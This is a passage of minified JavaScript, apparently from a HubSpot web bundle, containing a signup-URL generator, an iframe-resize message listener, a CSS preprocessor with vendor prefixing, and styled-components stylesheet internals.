e=this.anchor.dataset.signupType;if(!e||!this.generator.isValidSignupType(e)){this.generator.log(`Anchor %o contains an invalid signup type %s. Default to ${Ac.Crm}`,this.anchor,e);return Ac.Crm}return e}getSignupQuery(){const e=this.anchor.dataset.signupQuery;return e?e.split("&").reduce(((e,t)=>{const n=t.split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1]);return e}),{}):{}}process(){if(!this.anchor.dataset.processed){this.anchor.setAttribute("href",this.generator.getSignupUrl(this.getSignupType(),this.getSignupQuery()));this.anchor.dataset.processed=""}}}const Lc={url(){return"signup-hubspot/academy"},query(){return{}}},Rc={url(){return"signup-hubspot/academy-embedded"},query(){return{}}},Cc={url(){return"signup-hubspot/asset-provider"},query(){return{}}},Fc={url(){return"signup-hubspot/classroom-training"},query(){return{}}},Pc={url(){return"signup-hubspot/cms-developers"},query(){return{}}},jc={url(){return"signup-hubspot/cms-free"},query(){return{}}},Uc={url(){return"signup-hubspot/crm"},query(){return{}}},Bc={url(){return"signup-hubspot/developers"},query(){return{}}},Vc={url(){return"signup-hubspot/directory-listing"},query(){return{}}},zc={url(){return"signup-hubspot/fb-crm"},query(){return{}}},Gc={url(){return"signup-hubspot/hubspot-for-startups"},query(){return{}}},Hc={url(){return"signup-hubspot/hubspot-partners"},query(){return{}}},$c={url(){return"signup-hubspot/integrations"},query(){return{}}},Yc={url(){return"signup-hubspot/marketing"},query(){return{}}},qc={url(){return"signup-hubspot/purchase"},query(){return{}}},Wc={url(){return"signup-hubspot/sales"},query(){return{}}},Kc={url(){return"signup-hubspot/service"},query(){return{}}},Qc={url(){return"signup-hubspot/integrations"},query(){return{integration:"shopify"}}},Jc={url(){return"signup-hubspot/solutions-provider"},query(){return{}}},Xc={url(){return"signup-hubspot/trial"},query(){return{}}},Zc={url(){return"signup-hubspot/integrations"},query(){return{integration:"typeform"}}},ed={url(){return"signup-hubspot/integrations"},query(){return{integration:"wordpress"}}},td={url(){return"signup-hubspot/integrations"},query(){return{integration:"wpforms"}}},nd={url(){return"signup-hubspot/microapp"},query(){return{}}},rd={url(){return"signup-hubspot/commerce"},query(){return{}}},ad={url(){return"signup-hubspot/engage-ai"},query(){return{}}},id={url(){return"signup-hubspot/integrations"},query(){return{integration:"google-workspace-app"}}};class od{constructor(e){this.searchParams=Object.entries(e)}toString(){return this.searchParams.map((([e,t])=>`${encodeURIComponent(e)}=${encodeURIComponent(t)}`)).join("&")}}const sd=()=>URLSearchParams||od,ld=new Map([[Ac.Integrations,["integration"]],[Ac.Microapp,["microapp"]],[Ac.Trial,["trialid"]]]),ud=(e,t)=>{const n=t.toLocaleLowerCase(),r=ld.get(e),a=new URLSearchParams(n);r&&r.forEach((t=>{if(!a.has(t))throw new Error(`${t} is required for ${e} flow, please add it to the query string`)}))},cd={debug:!1};class dd{static setConfig(e){dd.config=Object.assign({},cd,e)}static getInstance(){if(!dd.instance){dd.instance=new dd;dd.instance.bootstrap()}return dd.instance}constructor(e=Ac.Crm,t={query:{},env:"prod"}){this.decorators={[Ac.Academy]:Lc,[Ac.AcademyEmbedded]:Rc,[Ac.AssetProvider]:Cc,[Ac.ClassroomTraining]:Fc,[Ac.CmsDevelopers]:Pc,[Ac.CmsFree]:jc,[Ac.Crm]:Uc,[Ac.Developers]:Bc,[Ac.DirectoryListing]:Vc,[Ac.HubspotForStartups]:Gc,[Ac.HubSpotPartners]:Hc,[Ac.Integrations]:$c,[Ac.Marketing]:Yc,[Ac.Purchase]:qc,[Ac.Sales]:Wc,[Ac.Service]:Kc,[Ac.FbCrm]:zc,[Ac.SolutionsProvider]:Jc,[Ac.Trial]:Xc,[xc.Wordpress]:ed,[xc.Wpforms]:td,[xc.Shopify]:Qc,[xc.Typeform]:Zc,[xc.ShopifyEmbedded]:Qc,[xc.GoogleWorkspaceApp]:id,[Ac.Microapp]:nd,[Ac.Commerce]:rd,[Ac.EngageAI]:ad};this.processed=!1;this.validSignupTypes=[...Object.values(Ac),...Object.values(xc)];this.flowOrIntegration=e;this.options=t}isValidSignupType(e){return this.validSignupTypes.includes(e)}getSignupUrl(e=this.flowOrIntegration,t=this.options.query){const n=`https://${this.options.isLocal?"local":"app"}.${"qa"===this.options.env?"hubspotqa":"hubspot"}.com`;let r=`${n}/signup-hubspot`;if(e&&this.isValidSignupType(e)){r=`${n}/signup/${e}`;if(e in this.decorators){const a=this.decorators[e];r=`${n}/${a.url()}`;t=Object.assign({},t,a.query())}}const a=new(sd())(t).toString();ud(e,a);return`${r}${a&&`?${a}`||""}`}log(e,...t){dd.config.debug&&console.info(`[SignupUrlGenerator] ${e}`,...t)}createAnchor(e){return Dc.create(e,this)}getAnchors(){return document.querySelectorAll(dd.ANCHOR_SELECTOR)}processAnchors(){this.processed||this.getAnchors().forEach((e=>{this.createAnchor(e)}));this.processed=!0}getUrl(){return this.getSignupUrl()}bootstrap(){window.addEventListener("DOMContentLoaded",(()=>{this.processAnchors()}))}}dd.ANCHOR_SELECTOR="a[data-signup-type]";dd.instance=null;dd.config=cd;const fd="/embedded-viral-link/",md={FORMS:"forms",LIVE_CHAT:"live-chat"},pd={SET_IFRAME_HEIGHT:"SET_IFRAME_HEIGHT"},hd=()=>window.location.href||null,gd=()=>{const e=window.hubspot;return e&&e.utils&&e.utils.isQA&&e.utils.isQA()},yd=()=>{const e=hd();if(!e)return!1;const t=new URL(e).hostname;return/hsformsqa\.com/.test(t)},bd=()=>{const e=gd();return yd()||e},vd=()=>Tc.isQa()||bd();function Ed(e=vd(),t=!1){return`https://${t?"local":"app"}.hubspot${e?"qa":""}.com`}const _d=(e,t)=>{const n=new URL(`${Ed()}${fd}${e}`);Object.keys(t).forEach((e=>{const r=`${t[e]}`;n.searchParams.append(e,r)}));return n.toString()},Sd=e=>/https:\/\/(app|local)\.hubspot(qa)?\.com/.test(e.origin),kd=({iframeRef:e,onMessage:t})=>{const n=e&&e.current&&e.current.contentWindow;window.addEventListener("message",(e=>{Sd(e)&&e.source===n&&e.data.action===pd.SET_IFRAME_HEIGHT&&t(e.data.value)}))};var Id=n("OuOd");function wd(e){function t(e,r,l,u,c){for(var m,p,h,g,y,_=0,k=0,I=0,w=0,O=0,M=0,L=h=m=0,C=0,P=0,j=0,U=0,B=l.length,V=B-1,z="",G="",H="",$="";C<B;){p=l.charCodeAt(C);C===V&&0!==k+w+I+_&&(0!==k&&(p=47===k?10:47),w=I=_=0,B++,V++);if(0===k+w+I+_){if(C===V&&(0<P&&(z=z.replace(f,"")),0<z.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:z+=l.charAt(C)}p=59}switch(p){case 123:m=(z=z.trim()).charCodeAt(0);h=1;for(U=++C;C<B;){switch(p=l.charCodeAt(C)){case 123:h++;break;case 125:h--;break;case 47:switch(p=l.charCodeAt(C+1)){case 42:case 47:e:{for(L=C+1;L<V;++L)switch(l.charCodeAt(L)){case 47:if(42===p&&42===l.charCodeAt(L-1)&&C+2!==L){C=L+1;break e}break;case 10:if(47===p){C=L+1;break e}}C=L}}break;case 91:p++;case 40:p++;case 34:case 39:for(;C++<V&&l.charCodeAt(C)!==p;);}if(0===h)break;C++}h=l.substring(U,C);0===m&&(m=(z=z.replace(d,"").trim()).charCodeAt(0));if(64===m){0<P&&(z=z.replace(f,""));switch(p=z.charCodeAt(1)){case 100:case 109:case 115:case 45:P=r;break;default:P=D}U=(h=t(r,P,h,p,c+1)).length;0<R&&(y=s(3,h,P=n(D,z,j),r,T,N,U,p,c,u),z=P.join(""),void 0!==y&&0===(U=(h=y.trim()).length)&&(p=0,h=""));if(0<U)switch(p){case 115:z=z.replace(S,o);case 100:case 109:case 45:h=z+"{"+h+"}";break;case 107:h=(z=z.replace(b,"$1 $2"))+"{"+h+"}";h=1===x||2===x&&i("@"+h,3)?"@-webkit-"+h+"@"+h:"@"+h;break;default:h=z+h,112===u&&(h=(G+=h,""))}else h=""}else h=t(r,n(r,z,j),h,u,c+1);H+=h;h=j=P=L=m=0;z="";p=l.charCodeAt(++C);break;case 125:case 59:if(1<(U=(z=(0<P?z.replace(f,""):z).trim()).length))switch(0===L&&(m=z.charCodeAt(0),45===m||96<m&&123>m)&&(U=(z=z.replace(" ",":")).length),0<R&&void 0!==(y=s(1,z,r,e,T,N,G.length,u,c,u))&&0===(U=(z=y.trim()).length)&&(z="\0\0"),m=z.charCodeAt(0),p=z.charCodeAt(1),m){case 0:break;case 64:if(105===p||99===p){$+=z+l.charAt(C);break}default:58!==z.charCodeAt(U-1)&&(G+=a(z,m,p,z.charCodeAt(2)))}j=P=L=m=0;z="";p=l.charCodeAt(++C)}}switch(p){case 13:case 10:47===k?k=0:0===1+m&&107!==u&&0<z.length&&(P=1,z+="\0");0<R*F&&s(0,z,r,e,T,N,G.length,u,c,u);N=1;T++;break;case 59:case 125:if(0===k+w+I+_){N++;break}default:N++;g=l.charAt(C);switch(p){case 9:case 32:if(0===w+_+k)switch(O){case 44:case 58:case 9:case 32:g="";break;default:32!==p&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===w+k+_&&(P=j=1,g="\f"+g);break;case 108:if(0===w+k+_+A&&0<L)switch(C-L){case 2:112===O&&58===l.charCodeAt(C-3)&&(A=O);case 8:111===M&&(A=M)}break;case 58:0===w+k+_&&(L=C);break;case 44:0===k+I+w+_&&(P=1,g+="\r");break;case 34:case 39:0===k&&(w=w===p?0:0===w?p:w);break;case 91:0===w+k+I&&_++;break;case 93:0===w+k+I&&_--;break;case 41:0===w+k+_&&I--;break;case 40:if(0===w+k+_){if(0===m)if(2*O+3*M==533);else m=1;I++}break;case 64:0===k+I+w+_+L+h&&(h=1);break;case 42:case 47:if(!(0<w+_+I))switch(k){case 0:switch(2*p+3*l.charCodeAt(C+1)){case 235:k=47;break;case 220:U=C,k=42}break;case 42:47===p&&42===O&&U+2!==C&&(33===l.charCodeAt(U+2)&&(G+=l.substring(U,C+1)),g="",k=0)}}0===k&&(z+=g)}M=O;O=p;C++}if(0<(U=G.length)){P=r;if(0<R&&(void 0!==(y=s(2,G,P,e,T,N,U,u,c,u))&&0===(G=y).length))return $+G+H;G=P.join(",")+"{"+G+"}";if(0!=x*A){2!==x||i(G,2)||(A=0);switch(A){case 111:G=G.replace(E,":-moz-$1")+G;break;case 112:G=G.replace(v,"::-webkit-input-$1")+G.replace(v,"::-moz-$1")+G.replace(v,":-ms-input-$1")+G}A=0}}return $+G+H}function n(e,t,n){var a=t.trim().split(g);t=a;var i=a.length,o=e.length;switch(o){case 0:case 1:var s=0;for(e=0===o?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var u=0;u<o;++u)t[l++]=r(e[u]+" ",a[s],n).trim()}return t}function r(e,t,n){var r=t.charCodeAt(0);33>r&&(r=(t=t.trim()).charCodeAt(0));switch(r){case 38:return t.replace(y,"$1"+e.trim());case 58:return e.trim()+t.replace(y,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(y,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function a(e,t,n,r){var o=e+";",s=2*t+3*n+4*r;if(944===s){e=o.indexOf(":",9)+1;var l=o.substring(e,o.length-1).trim();l=o.substring(0,e).trim()+l+";";return 1===x||2===x&&i(l,1)?"-webkit-"+l+l:l}if(0===x||2===x&&!i(o,1))return o;switch(s){case 1015:return 97===o.charCodeAt(10)?"-webkit-"+o+o:o;case 951:return 116===o.charCodeAt(3)?"-webkit-"+o+o:o;case 963:return 110===o.charCodeAt(5)?"-webkit-"+o+o:o;case 1009:if(100!==o.charCodeAt(4))break;case 969:case 942:return"-webkit-"+o+o;case 978:return"-webkit-"+o+"-moz-"+o+o;case 1019:case 983:return"-webkit-"+o+"-moz-"+o+"-ms-"+o+o;case 883:if(45===o.charCodeAt(8))return"-webkit-"+o+o;if(0<o.indexOf("image-set(",11))return o.replace(M,"$1-webkit-$2")+o;break;case 932:if(45===o.charCodeAt(4))switch(o.charCodeAt(5)){case 103:return"-webkit-box-"+o.replace("-grow","")+"-webkit-"+o+"-ms-"+o.replace("grow","positive")+o;case 115:return"-webkit-"+o+"-ms-"+o.replace("shrink","negative")+o;case 98:return"-webkit-"+o+"-ms-"+o.replace("basis","preferred-size")+o}return"-webkit-"+o+"-ms-"+o+o;case 964:return"-webkit-"+o+"-ms-flex-"+o+o;case 1023:if(99!==o.charCodeAt(8))break;return"-webkit-box-pack"+(l=o.substring(o.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+o+"-ms-flex-pack"+l+o;case 1005:return p.test(o)?o.replace(m,":-webkit-")+o.replace(m,":-moz-")+o:o;case 1e3:t=(l=o.substring(13).trim()).indexOf("-")+1;switch(l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=o.replace(_,"tb");break;case 232:l=o.replace(_,"tb-rl");break;case 220:l=o.replace(_,"lr");break;default:return o}return"-webkit-"+o+"-ms-"+l+o;case 1017:if(-1===o.indexOf("sticky",9))break;case 975:t=(o=e).length-10;switch(s=(l=(33===o.charCodeAt(t)?o.substring(0,t):o).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:o=o.replace(l,"-webkit-"+l)+";"+o;break;case 207:case 102:o=o.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+o.replace(l,"-webkit-"+l)+";"+o.replace(l,"-ms-"+l+"box")+";"+o}return o+";";case 938:if(45===o.charCodeAt(5))switch(o.charCodeAt(6)){case 105:return l=o.replace("-items",""),"-webkit-"+o+"-webkit-box-"+l+"-ms-flex-"+l+o;case 115:return"-webkit-"+o+"-ms-flex-item-"+o.replace(I,"")+o;default:return"-webkit-"+o+"-ms-flex-line-pack"+o.replace("align-content","").replace(I,"")+o}break;case 973:case 989:if(45!==o.charCodeAt(3)||122===o.charCodeAt(4))break;case 931:case 953:if(!0===O.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?a(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):o.replace(l,"-webkit-"+l)+o.replace(l,"-moz-"+l.replace("fill-",""))+o;break;case 962:if(o="-webkit-"+o+(102===o.charCodeAt(5)?"-ms-"+o:"")+o,211===n+r&&105===o.charCodeAt(13)&&0<o.indexOf("transform",10))return o.substring(0,o.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+o}return o}function i(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);n=e.substring(n+1,e.length-1);return C(2!==t?r:r.replace(w,"$1"),n,t)}function o(e,t){var n=a(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(k," or ($1)").substring(4):"("+t+")"}function s(e,t,n,r,a,i,o,s,l,u){for(var d,f=0,m=t;f<R;++f)switch(d=L[f].call(c,e,m,n,r,a,i,o,s,l,u)){case void 0:case!1:case!0:case null:break;default:m=d}if(m!==t)return m}function l(e){switch(e){case void 0:case null:R=L.length=0;break;default:if("function"==typeof e)L[R++]=e;else if("object"==typeof e)for(var t=0,n=e.length;t<n;++t)l(e[t]);else F=0|!!e}return l}function u(e){void 0!==(e=e.prefix)&&(C=null,e?"function"!=typeof e?x=1:(x=2,C=e):x=0);return u}function c(e,n){var r=e;33>r.charCodeAt(0)&&(r=r.trim());r=[r];if(0<R){var a=s(-1,n,r,r,T,N,0,0,0,0);void 0!==a&&"string"==typeof a&&(n=a)}var i=t(D,r,n,0,0);0<R&&(void 0!==(a=s(-2,i,r,r,T,N,i.length,0,0,0))&&(i=a));"";A=0;N=T=1;return i}var d=/^\0+/g,f=/[\0\r\f]/g,m=/: */g,p=/zoo|gra/,h=/([,: ])(transform)/g,g=/,\r+?/g,y=/([\t\r\n ])*\f?&/g,b=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,E=/:(read-only)/g,_=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,k=/([\s\S]*?);/g,I=/-self|flex-/g,w=/[^]*?(:[rp][el]a[\w-]+)[^]*/,O=/stretch|:\s*\w+\-(?:conte|avail)/,M=/([^-])(image-set\()/,N=1,T=1,A=0,x=1,D=[],L=[],R=0,C=null,F=0;c.use=l;c.set=u;void 0!==e&&u(e);return c}var Od={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Md(e){var t={};return function(n){void 0===t[n]&&(t[n]=e(n));return t[n]}}var Nd=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Td=Md((function(e){return Nd.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));function Ad(e,t){if(null==e)return{};var n,r,a={},i=Object.keys(e);for(r=0;r<i.length;r++){n=i[r];t.indexOf(n)>=0||(a[n]=e[n])}return a}var xd=function(e,t){for(var n=[e[0]],r=0,a=t.length;r<a;r+=1)n.push(t[r],e[r+1]);return n},Dd=function(e){return"object"==typeof e&&e.constructor===Object},Ld=Object.freeze([]),Rd=Object.freeze({});function Cd(e){return"function"==typeof e}function Fd(e){return e.displayName||e.name||"Component"}function Pd(e){return"function"==typeof e&&!(e.prototype&&e.prototype.isReactComponent)}function jd(e){return e&&"string"==typeof e.styledComponentId}var Ud=void 0!==Id&&void 0!==Id.env&&(Id.env.REACT_APP_SC_ATTR||Id.env.SC_ATTR)||"data-hubspot-styled-components",Bd="active",Vd="data-styled-version",zd="5.0.1",Gd="undefined"!=typeof window&&"HTMLElement"in window,Hd="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||void 0!==Id&&void 0!==Id.env&&(Id.env.REACT_APP_SC_DISABLE_SPEEDY||Id.env.SC_DISABLE_SPEEDY)||!1,$d=function(){return n.nc};function Yd(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var qd=1,Wd=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&r.nodeType===qd&&r.hasAttribute(Ud))return r}},Kd=function(e){var t=document.head,n=e||t,r=document.createElement("style"),a=Wd(n),i=void 0!==a?a.nextSibling:null;r.setAttribute(Ud,Bd);r.setAttribute(Vd,zd);var o=$d();o&&r.setAttribute("nonce",o);n.insertBefore(r,i);return r},Qd=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var a=t[n];if(a.ownerNode===e)return a}Yd(17)},Jd=function(e){var t=e.isServer,n=e.useCSSOMInjection,r=e.target;return t?new ef(r):n?new Xd(r):new Zd(r)},Xd=function(){function e(e){var t=this.element=Kd(e);t.appendChild(document.createTextNode(""));this.sheet=Qd(t);this.length=0}var t=e.prototype;t.insertRule=function(e,t){try{this.sheet.insertRule(t,e);this.length++;return!0}catch(e){return!1}};t.deleteRule=function(e){this.sheet.deleteRule(e);this.length--};t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""};return e}(),Zd=function(){function e(e){var t=this.element=Kd(e);this.nodes=t.childNodes;this.length=0}var t=e.prototype;t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];this.element.insertBefore(n,r||null);this.length++;return!0}return!1};t.deleteRule=function(e){this.element.removeChild(this.nodes[e]);this.length--};t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""};return e}(),ef=function(){function e(e){this.rules=[];this.length=0}var t=e.prototype;t.insertRule=function(e,t){if(e<=this.length){this.rules.splice(e,0,t);this.length++;return!0}return!1};t.deleteRule=function(e){this.rules.splice(e,1);this.length--};t.getRule=function(e){return e<this.length?this.rules[e]:""};return e}(),tf=function(e){return new rf(e)},nf=512,rf=function(){function e(e){this.groupSizes=new Uint32Array(nf);this.length=nf;this.tag=e}var t=e.prototype;t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t};t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,a=r;e>=a;)(a<<=1)<0&&Yd(16,""+e);this.groupSizes=new Uint32Array(a);this.groupSizes.set(n);this.length=a;for(var i=r;i<a;i++)this.groupSizes[i]=0}for(var o=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)if(this.tag.insertRule(o,t[s])){this.groupSizes[e]++;o++}};t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var a=n;a<r;a++)this.tag.deleteRule(n)}};t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),a=r+n,i=r;i<a;i++)t+=this.tag.getRule(i)+"\n";return t};return e}(),af=new Map,of=new Map,sf=1,lf=function(e){if(af.has(e))return af.get(e);var t=sf++;0;af.set(e,t);of.set(t,e);return t},uf=function(e){return of.get(e)},cf=function(e,t){t>=sf&&(sf=t+1);af.set(e,t);of.set(t,e)},df="style["+Ud+"]["+Vd+'="'+zd+'"]',ff=/(?:\s*)?(.*?){((?:{[^}]*}|(?!{).*?)*)}/g,mf=new RegExp("^"+Ud+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\]'),pf=function(e){for(var t=e.getTag(),n=t.length,r="",a=0;a<n;a++){var i=uf(a);if(void 0!==i){var o=e.names.get(i),s=t.getGroup(a);if(void 0!==o&&0!==s.length){var l=Ud+".g"+a+'[id="'+i+'"]',u="";void 0!==o&&o.forEach((function(e){e.length>0&&(u+=e+",")}));r+=""+s+l+'{content:"'+u+'"}\n'}}}return r},hf=function(e,t,n){for(var r,a=n.split(","),i=0,o=a.length;i<o;i++)(r=a[i])&&e.registerName(t,r)},gf=function(e,t){for(var n,r=t.innerHTML,a=[];n=ff.exec(r);){var i=n[1].match(mf);if(i){var o=0|parseInt(i[1],10),s=i[2];if(0!==o){cf(s,o);hf(e,s,n[2].split('"')[1]);e.getTag().insertRules(o,a)}a.length=0}else a.push(n[0].trim())}},yf=function(e){for(var t=document.querySelectorAll(df),n=0,r=t.length;n<r;n++){var a=t[n];if(a&&a.getAttribute(Ud)!==Bd){gf(e,a);a.parentNode&&a.parentNode.removeChild(a)}}},bf=Gd,vf={isServer:!Gd,useCSSOMInjection:!Hd},Ef=function(){e.registerId=function(e){return lf(e)};function e(e,t,n){void 0===e&&(e=vf);void 0===t&&(t={});this.options=Object.assign({},vf,{},e);this.gs=t;this.names=new Map(n);if(!this.options.isServer&&Gd&&bf){bf=!1;yf(this)}}var t=e.prototype;t.reconstructWithOptions=function(t){return new e(Object.assign({},this.options,{},t),this.gs,this.names)};t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1};t.getTag=function(){return this.tag||(this.tag=tf(Jd(this.options)))};t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)};t.registerName=function(e,t){lf(e);if(this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t);this.names.set(e,n)}};t.insertRules=function(e,t,n){this.registerName(e,t);this.getTag().insertRules(lf(e),n)};t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()};t.clearRules=function(e){this.getTag().clearGroup(lf(e));this.clearNames(e)};t.clearTag=function(){this.tag=void 0};t.toString=function(){return pf(this)};return e}(),_f=5381,Sf=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},kf=function(e){return Sf(_f,e)};function If(e){var t="/*|*/",n=t+"}";function r(t){if(t)try{e(t+"}")}catch(e){}}return function(a,i,o,s,l,u,c,d,f,m){switch(a){case 1:if(0===f&&64===i.charCodeAt(0))return e(i+";"),"";break;case 2:if(0===d)return i+t;break;case 3:switch(d){case 102:case 112:return e(o[0]+i),"";default:return i+(0===m?t:"")}case-2:i.split(n).forEach(r)}}}var wf=/^\s*\/\/.*$/gm;function Of(e){var t,n,r,a=void 0===e?Rd:e,i=a.options,o=void 0===i?Rd:i,s=a.plugins,l=void 0===s?Ld:s,u=new wd(o),c=[],d=function(e){if(-2===e){var t=c;c=[];return t}},f=If((function(e){c.push(e)})),m=function(e,r,a){return r>0&&-1!==a.slice(0,r).indexOf(n)&&a.slice(r-n.length,r)!==n?"."+t:e},p=function(e,t,a){2===e&&a.length&&a[0].lastIndexOf(n)>0&&(a[0]=a[0].replace(r,m))};u.use([].concat(l,[p,f,d]));function h(e,a,i,o){void 0===o&&(o="&");var s=e.replace(wf,""),l=a&&i?i+" "+a+" { "+s+" }":s;t=o;n=a;r=new RegExp("\\"+n+"\\b","g");return u(i||!a?"":a,l)}h.hash=l.length?l.reduce((function(e,t){t.name||Yd(15);return Sf(e,t.name)}),_f).toString():"";return h}var Mf=a().createContext(),Nf=(Mf.Consumer,a().createContext()),Tf=(Nf.Consumer,new Ef),Af=Of();function xf(){return(0,r.useContext)(Mf)||Tf}function 